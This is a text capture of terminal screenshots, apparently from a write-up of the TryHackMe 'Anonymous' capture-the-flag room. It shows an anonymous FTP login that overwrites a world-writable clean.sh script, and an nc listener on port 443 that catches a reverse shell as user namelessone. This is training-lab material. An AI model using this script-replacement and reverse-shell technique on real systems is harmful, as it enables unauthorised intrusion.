 ryan@kali: ~/THM/Anonymous 61x31
(ryan㉿kali)-[~/THM/Anonymous]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.2.6.181] from (UNKNOWN) [10.10.2.68] 59520
bash: cannot set terminal process group (1315): Inappropriate
ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$ hostname
hostname
anonymous
namelessone@anonymous:~$
ryan@kali: ~/THM/Anonymous 62x31
(ryan㉿kali)-[~/THM/Anonymous]
$ ftp 10.10.2.68
Connected to 10.10.2.68.
220 NamelessOne's FTP Server!
Name (10.10.2.68:ryan): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd scripts
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||56369|)
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          314 Jun 04  2020 clean.
sh
-rw-rw-r--    1 1000     1000         1333 Sep 27 17:57 remove
d_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.
txt
226 Directory send OK.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||49400|)
150 Ok to send data.
100% |*****************|   353        1.27 MiB/s    00:00 ETA
226 Transfer complete.
353 bytes sent in 00:00 (0.63 KiB/s)
ftp>